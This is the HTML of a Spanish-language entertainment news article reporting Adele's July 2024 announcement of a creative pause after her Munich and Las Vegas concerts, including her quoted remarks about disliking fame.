<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Fadele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'><div class="Cabezal_notas"></div></div><div class="single-standard-1 is-sidebar-right "><div class="rb-s-container edge-padding"><article id="post-165035" class="post-165035 post type-post status-publish format-standard has-post-thumbnail category-caraota-show tag-adele tag-conciertos tag-musica tag-pausa"><header class="single-header"><div class="s-cats ecat-l-dot"><div class="p-categories"><a class="p-category category-id-2" href="https://caraotadigital.net/category/caraota-show/" rel="category">Caraota Show</a></div></div><h1 class="s-title fw-headline">Adele anuncia una pausa en su carrera musical: «Quiero hacer otras cosas creativas»</h1><div class="single-meta yes-0"><div class="smeta-in">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/aquintero/" rel="nofollow" aria-label="Visit posts by Angel David Quintero"><img alt='Angel David Quintero' src='/wp-content/litespeed/avatar/6c858a8f091e2fb7ea8a2bfe28c1f446.jpg?ver=1768450240' srcset='/wp-content/litespeed/avatar/ae8e26ad4b8fa6ca14daf4efb0a19fc5.jpg?ver=1768450240 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="smeta-sec"><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el">
<span class="meta-label">Por</span>
<a class="meta-author-url meta-author" href="https://caraotadigital.net/author/aquintero/">Angel David Quintero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2024-07-16T15:10:23-04:00">Publicado 16 de julio de 2024, 3:10 PM</time></div><div class="meta-el meta-read">2 Min de Lectura</div><div class="meta-el meta-bookmark"><span class="rb-bookmark bookmark-trigger" data-pid="165035"></span></div></div></div></div></div><div class="smeta-extra"><div class="t-shared-sec tooltips-n has-read-meta is-color"><div class="t-shared-header is-meta">
<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Compartir</span></div><div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Fadele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Adele+anuncia+una+pausa+en+su+carrera+musical%3A+%C2%ABQuiero+hacer+otras+cosas+creativas%C2%BB&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Fadele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas%2F&amp;via=" data-title="X" rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=Adele+anuncia+una+pausa+en+su+carrera+musical%3A+%C2%ABQuiero+hacer+otras+cosas+creativas%C2%BB &#9758; https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Fadele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=Adele+anuncia+una+pausa+en+su+carrera+musical%3A+%C2%ABQuiero+hacer+otras+cosas+creativas%C2%BB &#9758; https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Fadele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/caraota-show/adele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas/" data-ptitle="Adele anuncia una pausa en su carrera musical: «Quiero hacer otras cosas creativas»" data-title="Más" ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div><div class="single-right-meta single-time-read is-meta"><div class="meta-el meta-read">2 Min de Lectura</div></div></div></div></header><div class="grid-container"><div class="s-ct"><div class="s-feat-outer"><div class="s-feat"><img fetchpriority="high" width="860" height="463" src="https://caraotadigital.net/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-16-at-2.53.05-PM.jpeg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="Adele" loading="eager" fetchpriority="high" decoding="async" /></div></div><div class="s-ct-wrap has-lsl"><div class="s-ct-inner"><div class="l-shared-sec-outer show-mobile"><div class="l-shared-sec"><div class="l-shared-header meta-text">
<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Compartir</span></div><div class="l-shared-items effect-fadeout is-color">
<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Fadele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Adele+anuncia+una+pausa+en+su+carrera+musical%3A+%C2%ABQuiero+hacer+otras+cosas+creativas%C2%BB&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Fadele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas%2F&amp;via=" data-title="X" data-gravity=w  rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=Adele+anuncia+una+pausa+en+su+carrera+musical%3A+%C2%ABQuiero+hacer+otras+cosas+creativas%C2%BB &#9758; https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Fadele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas%2F" target="_blank" data-title="WhatsApp" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=Adele+anuncia+una+pausa+en+su+carrera+musical%3A+%C2%ABQuiero+hacer+otras+cosas+creativas%C2%BB &#9758; https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Fadele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas%2F" target="_blank" data-title="WhatsApp" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-telegram" aria-label="Share on Telegram" href="https://t.me/share/?url=https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Fadele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas%2F&amp;text=Adele+anuncia+una+pausa+en+su+carrera+musical%3A+%C2%ABQuiero+hacer+otras+cosas+creativas%C2%BB" data-title="Telegram" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-telegram" aria-hidden="true"></i></a>
<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=w rel="nofollow">
<i class="rbi rbi-email" aria-hidden="true"></i></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/caraota-show/adele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas/" data-ptitle="Adele anuncia una pausa en su carrera musical: «Quiero hacer otras cosas creativas»" data-title="Más"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div></div><div class="e-ct-outer"><div class="entry-content rbct clearfix is-highlight-shares"><div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-1-33689253' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-1-33689253' data-insertion-no-dbg data-code='PGRpdiBjbGFzcz0nY29kZS1ibG9jayBjb2RlLWJsb2NrLTEnIHN0eWxlPSdtYXJnaW46IDhweCAwOyBjbGVhcjogYm90aDsnPgo8ZGl2IGNsYXNzPSJDYXJydXNlbF9ub3RhcyI+PC9kaXY+PC9kaXY+Cg==' data-block='1'></div><p data-sourcepos="3:1-3:104">La reconocida cantante británica Adele reveló sus planes de tomarse un descanso significativo de la música después de concluir sus compromisos actuales.</p><p data-sourcepos="3:1-3:104">En una entrevista reciente con el portal alemán ZDF, la intérprete de éxitos como «Someone Like You» y «Hello» expresó su deseo de explorar otras actividades creativas y disfrutar de un merecido descanso.</p><div class="related-sec related-1 is-width-right is-style-boxed"><div class="inner"><div class="block-h heading-layout-5"><div class="heading-inner"><h4 class="heading-title none-toc"><span>Leer Más</span></h4></div></div><div class="block-inner"><div class="p-wrap p-small p-list-small-2" data-pid="16382"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/rumbo-a-miami-shakira-abandono-barcelona-junto-a-su-hermano-y-sus-dos-hijos-video/" title="¿Rumbo a Miami? Shakira abandonó Barcelona junto a su hermano y sus dos hijos +VIDEO">
<img width="150" height="150" src="https://caraotadigital.net/wp-content/uploads/2023/01/Shakira-1-3-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy">		</a></div></div><div class="p-content"><div class="entry-title h5">		<a class="p-url" href="https://caraotadigital.net/caraota-show/rumbo-a-miami-shakira-abandono-barcelona-junto-a-su-hermano-y-sus-dos-hijos-video/" rel="bookmark">¿Rumbo a Miami? Shakira abandonó Barcelona junto a su hermano y sus dos hijos +VIDEO</a></div></div></div><div class="p-wrap p-list-inline" data-pid="141203"><div class="entry-title h6"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://caraotadigital.net/caraota-show/el-trailer-de-la-nueva-pelicula-del-joker-que-se-volvio-un-exito-en-menos-de-24-horas-que-debemos-esperar/" rel="bookmark">El tráiler de la nueva película del Joker que se volvió un éxito en menos de 24 horas: ¿Qué debemos esperar?</a></div></div><div class="p-wrap p-list-inline" data-pid="233378"><div class="entry-title h6"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://caraotadigital.net/caraota-show/el-escandalo-que-sacude-al-reggaeton-jhay-cortez-fue-detenido-en-miami-por-posesion-de-sustancias-ilicitas/" rel="bookmark">El escándalo que sacude al reggaetón: Jhay Cortez fue detenido en Miami por posesión de sustancias ilícitas</a></div></div></div></div></div><p data-sourcepos="5:1-5:67">«No tengo ningún plan para nueva música, en absoluto», afirmó Adele. «Quiero un gran descanso después de esto y creo que quiero hacer otras cosas creativas, solo por un tiempo».</p><p data-sourcepos="7:1-7:32">La decisión de la cantante no es inesperada, ya que ha mantenido un patrón de largos intervalos entre sus lanzamientos discográficos. Estos periodos de inactividad le permiten recargar energías y abordar con calma el proceso creativo, traduciendo sus vivencias en canciones conmovedoras y significativas.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'><div class="LateralD2_Notas"></div></div><p data-sourcepos="7:1-7:32"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-113124" src="https://caraotadigital.net/wp-content/uploads/2023/11/Adele-CD.jpg" alt="" width="860" height="484" srcset="https://caraotadigital.net/wp-content/uploads/2023/11/Adele-CD.jpg 860w, https://caraotadigital.net/wp-content/uploads/2023/11/Adele-CD-300x169.jpg 300w, https://caraotadigital.net/wp-content/uploads/2023/11/Adele-CD-768x432.jpg 768w" sizes="auto, (max-width: 860px) 100vw, 860px"></p><h3 data-sourcepos="7:1-7:32">LEA TAMBIÉN<a href="https://twitter.com/CaraotaDigital">: </a><a href="https://caraotadigital.net/caraota-show/lo-que-dijo-actriz-eileen-abad-sobre-roxana-diaz-la-pareja-de-su-exesposo/">LO QUE DIJO LA ACTRIZ EILEEN ABAD SOBRE ROXANA DÍAZ, LA PAREJA DE SU EXESPOSO</a></h3><p data-sourcepos="9:1-9:304">La pausa de Adele comenzará después de que complete su gira de conciertos en Múnich, Alemania, que se extenderá hasta el 24 de agosto. Posteriormente, tiene programadas presentaciones en Las Vegas en octubre y noviembre, reprogramadas tras una suspensión por problemas de salud a principios de año.</p><p data-sourcepos="11:1-11:76">La artista también compartió su deseo de alejarse temporalmente de la fama y recuperar cierta anonimidad.</p><p data-sourcepos="11:1-11:76">«Extraño todo de antes de ser famosa, creo que probablemente ser anónima es lo que más echo de menos», confesó. «No me gusta ser famosa. Lo que amo es poder hacer música todo el tiempo, y que la gente la reciba bien y le guste».</p><p data-sourcepos="13:1-13:331">Finalmente, reconoció la importancia de encontrar un equilibrio entre su vida personal y su carrera pública. «El lado de la fama, lo odio absolutamente y extraño todo de antes de que todo esto sucediera», explicó. «El hecho de que la gente esté interesada en mi voz y en mis canciones es bastante loco… Así que vale la pena encontrar el equilibrio».</p></div><div class="efoot efoot-commas h5"><div class="efoot-bar tag-bar">
<span class="blabel is-meta"><i class="rbi rbi-tag" aria-hidden="true"></i>ETIQUETADO:</span><a href="https://caraotadigital.net/tag/adele/" rel="tag">Adele</a><a href="https://caraotadigital.net/tag/conciertos/" rel="tag">conciertos</a><a href="https://caraotadigital.net/tag/musica/" rel="tag">Música</a><a href="https://caraotadigital.net/tag/pausa/" rel="tag">Pausa</a></div></div><div class="entry-newsletter"><div class="newsletter-box"><div class="newsletter-box-header"><span class="newsletter-icon"><i class="rbi rbi-plane"></i></span><div class="inner"><h2 class="newsletter-box-title">Regístrese para recibir el Boletín Diario</h2><h6 class="newsletter-box-description">¡Sigue así! Reciba las últimas noticias de última hora directamente en su bandeja de entrada.</h6></div></div><div class="newsletter-box-content"></div><div class="newsletter-box-policy">Al registrarse, acepta nuestros <a href="#">Términos de uso</a> y reconoce las prácticas de datos en nuestra <a href="#">Política de privacidad</a>. Puede darse de baja en cualquier momento.</div></div></div></div></div><div class="e-shared-sec entry-sec"><div class="e-shared-header h4">
<i class="rbi rbi-share" aria-hidden="true"></i><span>Compartir este artículo</span></div><div class="rbbsl tooltips-n effect-fadeout is-bg">
<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Fadele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Adele+anuncia+una+pausa+en+su+carrera+musical%3A+%C2%ABQuiero+hacer+otras+cosas+creativas%C2%BB&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Fadele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas%2F&amp;via=" data-title="X" rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=Adele+anuncia+una+pausa+en+su+carrera+musical%3A+%C2%ABQuiero+hacer+otras+cosas+creativas%C2%BB &#9758; https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Fadele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i><span>Whatsapp</span></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=Adele+anuncia+una+pausa+en+su+carrera+musical%3A+%C2%ABQuiero+hacer+otras+cosas+creativas%C2%BB &#9758; https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Fadele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i><span>Whatsapp</span></a>
<a class="share-action share-trigger icon-telegram" aria-label="Share on Telegram" href="https://t.me/share/?url=https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Fadele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas%2F&amp;text=Adele+anuncia+una+pausa+en+su+carrera+musical%3A+%C2%ABQuiero+hacer+otras+cosas+creativas%C2%BB" data-title="Telegram" rel="nofollow noopener"><i class="rbi rbi-telegram" aria-hidden="true"></i><span>Telegram</span></a>
<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" rel="nofollow">
<i class="rbi rbi-email" aria-hidden="true"></i><span>Email</span></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/caraota-show/adele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas/" data-ptitle="Adele anuncia una pausa en su carrera musical: «Quiero hacer otras cosas creativas»" data-title="Más" ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div></div></div><div class="sidebar-wrap single-sidebar"><div class="sidebar-inner clearfix"><div id="widget-follower-2" class="widget rb-section w-sidebar clearfix widget-follower"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Síguenos en las Redes</span></h4></div></div><div class="socials-counter h6 is-style-2 is-gcol-4 is-icon-color is-h-icon-bg"><div class="social-follower effect-fadeout"><div class="follower-el fb-follower"><a target="_blank" href="https://facebook.com/caraotadigital" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span><span class="fnlabel">Facebook</span><span class="text-count">Me Gusta</span></span></div><div class="follower-el twitter-follower"><a target="_blank" href="https://twitter.com/caraotadigital" class="twitter" aria-label="X" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span><span class="fnlabel">X</span><span class="text-count">Seguir</span></span></div><div class="follower-el instagram-follower"><a target="_blank" href="https://instagram.com/caraotadigital" class="instagram" aria-label="Instagram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span><span class="fnlabel">Instagram</span><span class="text-count">Seguir</span></span></div><div class="follower-el telegram-follower"><a target="_blank" href="https://t.me/germinadorcaraotadigital" class="telegram" aria-label="Telegram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-telegram" aria-hidden="true"></i></span><span class="fnlabel">Telegram</span><span class="text-count">Seguir</span></span></div></div></div></div><div id="widget-post-2" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Últimas Noticias</span></h4></div></div><div class="widget-p-listing"><div class="p-wrap p-small p-list-small-2" data-pid="265589"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/sucesos/video-de-terror-camion-del-aseo-perdio-los-frenos-y-destrozo-varios-carros-en-tachira-al-menos-dos-personas-murieron/" title="VIDEO DE TERROR: Camión del aseo perdió los frenos y destrozó varios carros en Táchira, al menos dos personas murieron">
<img width="150" height="84" src="https://caraotadigital.net/wp-content/uploads/2026/01/Accidente-en-Tachira-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><h5 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/sucesos/video-de-terror-camion-del-aseo-perdio-los-frenos-y-destrozo-varios-carros-en-tachira-al-menos-dos-personas-murieron/" rel="bookmark">VIDEO DE TERROR: Camión del aseo perdió los frenos y destrozó varios carros en Táchira, al menos dos personas murieron</a></h5><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-tax meta-bold">
<a class="meta-separate term-i-54" href="https://caraotadigital.net/category/sucesos/">Sucesos</a></div></div></div></div></div><div class="p-wrap p-small p-list-small-2" data-pid="265579"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/escandalo-brooklyn-beckham-hablo-sobre-su-crisis-familiar-y-conto-secretos-de-sus-padres-david-y-victoria/" title="ESCÁNDALO: Brooklyn Beckham habló sobre su crisis familiar y contó secretos de sus padres David y Victoria">
<img width="150" height="84" src="https://caraotadigital.net/wp-content/uploads/2026/01/Beckham-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><h5 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/caraota-show/escandalo-brooklyn-beckham-hablo-sobre-su-crisis-familiar-y-conto-secretos-de-sus-padres-david-y-victoria/" rel="bookmark">ESCÁNDALO: Brooklyn Beckham habló sobre su crisis familiar y contó secretos de sus padres David y Victoria</a></h5><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-tax meta-bold">
<a class="meta-separate term-i-2" href="https://caraotadigital.net/category/caraota-show/">Caraota Show</a></div></div></div></div></div><div class="p-wrap p-small p-list-small-2" data-pid="265570"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/eeuu/los-perturbadores-detalles-de-la-muerte-de-un-nino-por-desnutricion-extrema-sus-padres-enfrentan-severos-cargos/" title="Los perturbadores detalles de la muerte de un niño por desnutrición extrema, sus padres enfrentan severos cargos">
<img width="150" height="84" src="https://caraotadigital.net/wp-content/uploads/2026/01/Luisiana.jpg" class="featured-img wp-post-image" alt="La muerte de Marley Perilloux, un niño de apenas cinco años, conmocionó profundamente a la comunidad de Luisiana (EEUU), luego de que las autoridades confirmaran que falleció por desnutrición extrema.  " loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><h5 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/eeuu/los-perturbadores-detalles-de-la-muerte-de-un-nino-por-desnutricion-extrema-sus-padres-enfrentan-severos-cargos/" rel="bookmark">Los perturbadores detalles de la muerte de un niño por desnutrición extrema, sus padres enfrentan severos cargos</a></h5><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-tax meta-bold">
<a class="meta-separate term-i-7659" href="https://caraotadigital.net/category/eeuu/">EEUU</a></div></div></div></div></div></div></div></div></div></div></article></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="d29c4ec2a639e48efc085421-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Fadele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Fadele-anuncia-una-pausa-en-su-carrera-musical-quiero-hacer-otras-cosas-creativas%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
